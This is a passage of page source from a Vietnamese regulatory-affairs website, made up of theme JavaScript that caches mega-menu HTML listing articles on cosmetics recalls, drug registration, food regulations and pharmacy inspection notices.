<\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cv-34-yt-ve-viec-dinh-chi-luu-hanh-thu-hoi-va-tieu-huy-my-pham-vi-pham\/\"  rel=\"bookmark\" title=\"CV 34\/YT v\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i v\u00e0 ti\u00eau hu\u1ef7 m\u1ef9 ph\u1ea9m vi ph\u1ea1m\">CV 34\/YT v\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i v\u00e0...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-17253-qld-mp\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 17253\/QLD-MP \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i SP kh\u00f4ng \u0111\u1ea1t CL\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/09\/17253_QLD_MP_2018_VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/09\/17253_QLD_MP_2018_VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/09\/17253_QLD_MP_2018_VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n 17253\/QLD-MP\" title=\"C\u00f4ng v\u0103n 17253\/QLD-MP \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i SP kh\u00f4ng \u0111\u1ea1t CL\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/cosmetic\/\" class=\"td-post-category\">Cosmetic\/M\u1ef9 ph\u1ea9m<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-17253-qld-mp\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 17253\/QLD-MP \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i SP kh\u00f4ng \u0111\u1ea1t CL\">C\u00f4ng v\u0103n 17253\/QLD-MP \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i SP kh\u00f4ng...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-10808-qld-mp-vi-pham-my-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 10808\/QLD-MP v\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh v\u00e0 thu h\u1ed3i m\u1ef9 ph\u1ea9m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/vnras35-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/vnras35-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/vnras35-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n 10808\/QLD-MP\" title=\"C\u00f4ng v\u0103n 10808\/QLD-MP v\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh v\u00e0 thu h\u1ed3i m\u1ef9 ph\u1ea9m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/cosmetic\/\" class=\"td-post-category\">Cosmetic\/M\u1ef9 ph\u1ea9m<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-10808-qld-mp-vi-pham-my-pham\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 10808\/QLD-MP v\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh v\u00e0 thu h\u1ed3i m\u1ef9 ph\u1ea9m\">C\u00f4ng v\u0103n 10808\/QLD-MP v\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh v\u00e0 thu...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 168;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/tai-lieu-huong-dan-su-dung-cac-thu-tuc-dav\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00e0i li\u1ec7u h\u01b0\u1edbng d\u1eabn s\u1eed d\u1ee5ng c\u00e1c th\u1ee7 t\u1ee5c DAV\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/01\/Tai-lieu-huong-dan-su-dung-cac-thu-tuc-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/01\/Tai-lieu-huong-dan-su-dung-cac-thu-tuc-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2020\/01\/Tai-lieu-huong-dan-su-dung-cac-thu-tuc-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00e0i li\u1ec7u h\u01b0\u1edbng d\u1eabn s\u1eed d\u1ee5ng c\u00e1c th\u1ee7 t\u1ee5c DAV\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dav\/\" class=\"td-post-category\">DAV\/C\u1ee4C QU\u1ea2N L\u00dd D\u01af\u1ee2C VI\u1ec6T NAM<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/tai-lieu-huong-dan-su-dung-cac-thu-tuc-dav\/\"  rel=\"bookmark\" title=\"T\u00e0i li\u1ec7u h\u01b0\u1edbng d\u1eabn s\u1eed d\u1ee5ng c\u00e1c th\u1ee7 t\u1ee5c DAV\">T\u00e0i li\u1ec7u h\u01b0\u1edbng d\u1eabn s\u1eed d\u1ee5ng c\u00e1c th\u1ee7 t\u1ee5c DAV<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cac-trang-web-thuc-hien-dich-vu-cong-truc-tuyen\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00c1C TRANG WEB TH\u1ef0C HI\u1ec6N D\u1ecaCH V\u1ee4 C\u00d4NG TR\u1ef0C TUY\u1ebeN \u00c1P D\u1ee4NG CHO C\u00c1C S\u1ea2N PH\u1ea8M CH\u1ecaU S\u1ef0 QU\u1ea2N L\u00dd C\u1ee6A B\u1ed8 Y T\u1ebe\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/05\/pain-control-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/05\/pain-control-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/05\/pain-control-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"c\u00e1c trang web th\u1ef1c hi\u1ec7n d\u1ecbch v\u1ee5 c\u00f4ng tr\u1ef1c tuy\u1ebfn\" title=\"C\u00c1C TRANG WEB TH\u1ef0C HI\u1ec6N D\u1ecaCH V\u1ee4 C\u00d4NG TR\u1ef0C TUY\u1ebeN \u00c1P D\u1ee4NG CHO C\u00c1C S\u1ea2N PH\u1ea8M CH\u1ecaU S\u1ef0 QU\u1ea2N L\u00dd C\u1ee6A B\u1ed8 Y T\u1ebe\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/e-submission\/\" class=\"td-post-category\">E-Submission\/H\u1ed3 s\u01a1 tr\u1ef1c tuy\u1ebfn<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cac-trang-web-thuc-hien-dich-vu-cong-truc-tuyen\/\"  rel=\"bookmark\" title=\"C\u00c1C TRANG WEB TH\u1ef0C HI\u1ec6N D\u1ecaCH V\u1ee4 C\u00d4NG TR\u1ef0C TUY\u1ebeN \u00c1P D\u1ee4NG CHO C\u00c1C S\u1ea2N PH\u1ea8M CH\u1ecaU S\u1ef0 QU\u1ea2N L\u00dd C\u1ee6A B\u1ed8 Y T\u1ebe\">C\u00c1C TRANG WEB TH\u1ef0C HI\u1ec6N D\u1ecaCH V\u1ee4 C\u00d4NG TR\u1ef0C TUY\u1ebeN \u00c1P...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/dich-vu-cong-truc-tuyen-dang-ky-thuoc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 1178\/QLD-\u0110K h\u01b0\u1edbng d\u1eabn tri\u1ec3n khai d\u1ecbch v\u1ee5 c\u00f4ng m\u1ee9c \u0111\u1ed9 4 trong l\u0129nh v\u1ef1c \u0111\u0103ng k\u00fd thu\u1ed1c\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/04-daffodilALL-218x150.png\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/04-daffodilALL-218x150.png 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/04-daffodilALL-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"D\u1ecbch v\u1ee5 c\u00f4ng tr\u1ef1c tuy\u1ebfn \u0111\u0103ng k\u00fd thu\u1ed1c\" title=\"C\u00f4ng v\u0103n 1178\/QLD-\u0110K h\u01b0\u1edbng d\u1eabn tri\u1ec3n khai d\u1ecbch v\u1ee5 c\u00f4ng m\u1ee9c \u0111\u1ed9 4 trong l\u0129nh v\u1ef1c \u0111\u0103ng k\u00fd thu\u1ed1c\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/e-submission\/\" class=\"td-post-category\">E-Submission\/H\u1ed3 s\u01a1 tr\u1ef1c tuy\u1ebfn<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/dich-vu-cong-truc-tuyen-dang-ky-thuoc\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 1178\/QLD-\u0110K h\u01b0\u1edbng d\u1eabn tri\u1ec3n khai d\u1ecbch v\u1ee5 c\u00f4ng m\u1ee9c \u0111\u1ed9 4 trong l\u0129nh v\u1ef1c \u0111\u0103ng k\u00fd thu\u1ed1c\">C\u00f4ng v\u0103n 1178\/QLD-\u0110K h\u01b0\u1edbng d\u1eabn tri\u1ec3n khai d\u1ecbch v\u1ee5 c\u00f4ng m\u1ee9c...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/public-services-in-the-field-of-drug-registration\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The official letter 1178\/QLD-\u0110K about implementation guideline level 4 public services in the field of drug registration\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/5TJF2e-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/5TJF2e-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/5TJF2e-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"public services in the field of drug registration\" title=\"The official letter 1178\/QLD-\u0110K about implementation guideline level 4 public services in the field of drug registration\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/e-submission\/\" class=\"td-post-category\">E-Submission\/H\u1ed3 s\u01a1 tr\u1ef1c tuy\u1ebfn<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/public-services-in-the-field-of-drug-registration\/\"  rel=\"bookmark\" title=\"The official letter 1178\/QLD-\u0110K about implementation guideline level 4 public services in the field of drug registration\">The official letter 1178\/QLD-\u0110K about implementation guideline level 4 public services...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 30;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/thong-tu-22-2018-tt-byt-danh-muc-tpcn\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Th\u00f4ng t\u01b0 22\/2018\/TT-BYT danh m\u1ee5c TPCN cho tr\u1ebb d\u01b0\u1edbi 6 tu\u1ed5i thu\u1ed9c di\u1ec7n k\u00ea khai gi\u00e1\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/09\/22_2018_TT_BYT_VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/09\/22_2018_TT_BYT_VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/09\/22_2018_TT_BYT_VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Th\u00f4ng t\u01b0 22\/2018\/TT-BYT danh m\u1ee5c TPCN cho tr\u1ebb d\u01b0\u1edbi 6 tu\u1ed5i thu\u1ed9c di\u1ec7n k\u00ea khai gi\u00e1\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/food\/\" class=\"td-post-category\">Food\/Th\u1ef1c ph\u1ea9m<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/thong-tu-22-2018-tt-byt-danh-muc-tpcn\/\"  rel=\"bookmark\" title=\"Th\u00f4ng t\u01b0 22\/2018\/TT-BYT danh m\u1ee5c TPCN cho tr\u1ebb d\u01b0\u1edbi 6 tu\u1ed5i thu\u1ed9c di\u1ec7n k\u00ea khai gi\u00e1\">Th\u00f4ng t\u01b0 22\/2018\/TT-BYT danh m\u1ee5c TPCN cho tr\u1ebb d\u01b0\u1edbi 6 tu\u1ed5i...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/nghi-dinh-115-2018-nd-cp\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ngh\u1ecb \u0111\u1ecbnh 115\/2018\/N\u0110-CP quy \u0111\u1ecbnh x\u1eed ph\u1ea1t h\u00e0nh ch\u00ednh v\u1ec1 ATTP\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/09\/115_2018_N\u0110_CP_2018_VNRAS-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/09\/115_2018_N\u0110_CP_2018_VNRAS-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/09\/115_2018_N\u0110_CP_2018_VNRAS-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Ngh\u1ecb \u0111\u1ecbnh 115\/2018\/N\u0110-CP n\u0103m 2018\" title=\"Ngh\u1ecb \u0111\u1ecbnh 115\/2018\/N\u0110-CP quy \u0111\u1ecbnh x\u1eed ph\u1ea1t h\u00e0nh ch\u00ednh v\u1ec1 ATTP\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/food\/\" class=\"td-post-category\">Food\/Th\u1ef1c ph\u1ea9m<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/nghi-dinh-115-2018-nd-cp\/\"  rel=\"bookmark\" title=\"Ngh\u1ecb \u0111\u1ecbnh 115\/2018\/N\u0110-CP quy \u0111\u1ecbnh x\u1eed ph\u1ea1t h\u00e0nh ch\u00ednh v\u1ec1 ATTP\">Ngh\u1ecb \u0111\u1ecbnh 115\/2018\/N\u0110-CP quy \u0111\u1ecbnh x\u1eed ph\u1ea1t h\u00e0nh ch\u00ednh v\u1ec1 ATTP<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/sach-thuc-pham-chuc-nang-functional-food\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"S\u00c1CH TH\u1ef0C PH\u1ea8M CH\u1ee8C N\u0102NG Functional Food\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/vnras57-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/vnras57-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/vnras57-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"S\u00c1CH TH\u1ef0C PH\u1ea8M CH\u1ee8C N\u0102NG Functional Food\" title=\"S\u00c1CH TH\u1ef0C PH\u1ea8M CH\u1ee8C N\u0102NG Functional Food\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/book\/\" class=\"td-post-category\">BOOKS\/S\u00c1CH<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/sach-thuc-pham-chuc-nang-functional-food\/\"  rel=\"bookmark\" title=\"S\u00c1CH TH\u1ef0C PH\u1ea8M CH\u1ee8C N\u0102NG Functional Food\">S\u00c1CH TH\u1ef0C PH\u1ea8M CH\u1ee8C N\u0102NG Functional Food<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quyet-dinh-2250-qd-bnn-qlcl-thuc-hien-nghi-quyet-43-2017-qh14\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh 2250\/Q\u0110-BNN-QLCL th\u1ef1c hi\u1ec7n ngh\u1ecb quy\u1ebft 43\/2017\/QH14\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/vnras39-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/vnras39-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/vnras39-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Quy\u1ebft \u0111\u1ecbnh 2250\/Q\u0110-BNN-QLCL\" title=\"Quy\u1ebft \u0111\u1ecbnh 2250\/Q\u0110-BNN-QLCL th\u1ef1c hi\u1ec7n ngh\u1ecb quy\u1ebft 43\/2017\/QH14\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/food\/\" class=\"td-post-category\">Food\/Th\u1ef1c ph\u1ea9m<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quyet-dinh-2250-qd-bnn-qlcl-thuc-hien-nghi-quyet-43-2017-qh14\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh 2250\/Q\u0110-BNN-QLCL th\u1ef1c hi\u1ec7n ngh\u1ecb quy\u1ebft 43\/2017\/QH14\">Quy\u1ebft \u0111\u1ecbnh 2250\/Q\u0110-BNN-QLCL th\u1ef1c hi\u1ec7n ngh\u1ecb quy\u1ebft 43\/2017\/QH14<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 119;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-6657-syt-nvd-ve-viec-thong-bao-danh-sach-co-so-den-han-danh-gia-dinh-ky-gpp-gdp-nam-2026\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 6657\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 24 th\u00e1ng 11 n\u0103m 2025 V\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ebfn h\u1ea1n \u0111\u00e1nh gi\u00e1 \u0111\u1ecbnh k\u1ef3 GPP, GDP n\u0103m 2026\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/6657-SYT-NVD-2025-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/6657-SYT-NVD-2025-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/6657-SYT-NVD-2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 : 6657\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 24 th\u00e1ng 11 n\u0103m 2025 V\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ebfn h\u1ea1n \u0111\u00e1nh gi\u00e1 \u0111\u1ecbnh k\u1ef3 GPP, GDP n\u0103m 2026\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 6657\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 24 th\u00e1ng 11 n\u0103m 2025 V\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ebfn h\u1ea1n \u0111\u00e1nh gi\u00e1 \u0111\u1ecbnh k\u1ef3 GPP, GDP n\u0103m 2026\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/gps\/\" class=\"td-post-category\">GPs\/Th\u1ef1c h\u00e0nh t\u1ed1t<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-6657-syt-nvd-ve-viec-thong-bao-danh-sach-co-so-den-han-danh-gia-dinh-ky-gpp-gdp-nam-2026\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 6657\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 24 th\u00e1ng 11 n\u0103m 2025 V\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ebfn h\u1ea1n \u0111\u00e1nh gi\u00e1 \u0111\u1ecbnh k\u1ef3 GPP, GDP n\u0103m 2026\">C\u00f4ng v\u0103n s\u1ed1 : 6657\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-3221-syt-nvd-ve-viec-bao-cao-hoat-dong-gpp-gdp-va-danh-sach-co-so-den-han-danh-gia-dinh-ky-06-thang-cuoi-nam-2025\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 3221\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 26 th\u00e1ng 6 n\u0103m 2025 V\u1ec1 vi\u1ec7c b\u00e1o c\u00e1o ho\u1ea1t \u0111\u1ed9ng GPP, GDP v\u00e0 danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ebfn h\u1ea1n \u0111\u00e1nh gi\u00e1 \u0111\u1ecbnh k\u1ef3 06 th\u00e1ng cu\u1ed1i n\u0103m 2025\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/07\/3221-SYT-NVD-2025-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/07\/3221-SYT-NVD-2025-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/07\/3221-SYT-NVD-2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 : 3221\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 26 th\u00e1ng 6 n\u0103m 2025 V\u1ec1 vi\u1ec7c b\u00e1o c\u00e1o ho\u1ea1t \u0111\u1ed9ng GPP, GDP v\u00e0 danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ebfn h\u1ea1n \u0111\u00e1nh gi\u00e1 \u0111\u1ecbnh k\u1ef3 06 th\u00e1ng cu\u1ed1i n\u0103m 2025\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 3221\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 26 th\u00e1ng 6 n\u0103m 2025 V\u1ec1 vi\u1ec7c b\u00e1o c\u00e1o ho\u1ea1t \u0111\u1ed9ng GPP, GDP v\u00e0 danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ebfn h\u1ea1n \u0111\u00e1nh gi\u00e1 \u0111\u1ecbnh k\u1ef3 06 th\u00e1ng cu\u1ed1i n\u0103m 2025\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/gps\/\" class=\"td-post-category\">GPs\/Th\u1ef1c h\u00e0nh t\u1ed1t<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-3221-syt-nvd-ve-viec-bao-cao-hoat-dong-gpp-gdp-va-danh-sach-co-so-den-han-danh-gia-dinh-ky-06-thang-cuoi-nam-2025\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 3221\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 26 th\u00e1ng 6 n\u0103m 2025 V\u1ec1 vi\u1ec7c b\u00e1o c\u00e1o ho\u1ea1t \u0111\u1ed9ng GPP, GDP v\u00e0 